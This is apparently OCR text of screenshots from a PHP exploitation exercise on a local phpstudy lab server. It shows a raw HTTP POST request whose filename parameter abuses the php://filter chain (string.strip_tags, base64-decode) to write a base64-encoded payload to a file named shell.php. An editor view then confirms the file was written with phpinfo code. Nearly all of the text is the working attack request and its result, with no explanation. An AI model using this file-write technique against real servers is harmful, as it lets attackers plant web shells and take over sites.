 Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.43.108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
txt=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php
C:\phpstudy\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php × 1.php × 2.php ×
1 <?php phpinfo(); ?>
Line 1, Column 1 Tab Size: 4 PHP
? < + > Type a search term 0 matches